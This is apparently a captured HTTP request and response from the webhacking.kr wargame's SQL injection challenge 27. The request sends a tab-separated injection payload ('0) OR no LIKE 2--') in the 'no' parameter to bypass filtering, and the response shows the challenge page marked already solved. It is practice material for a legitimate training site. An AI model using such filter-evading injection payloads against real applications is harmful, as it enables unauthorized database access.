 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /challenge/web-12/index.php?no=0)%09OR%09no%09LIKE%092--%09 HTTP/1.1
2 Host: webhacking.kr
3 Cookie: PHPSESSID=2rjlg32a98ud9m60m3nmsutclu
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://webhacking.kr/challenge/web-12/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Connection: keep-alive
19
20
1 HTTP/1.1 200 OK
2 Date: Thu, 29 Aug 2024 10:58:31 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 268
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <html>
14 <head>
15 <title>
Challenge 27
</title>
16 </head>
17 <body>
18 <h1>
SQL INJECTION
</h1>
19 <form method=get action=index.php>
20 <input type=text name=no>
<input type=submit>
21 </form>
22 <script>
alert('already solved');
</script>
<br>
<a href=?view_source=1>
view-source
</a>
23 </body>
24 </html>
25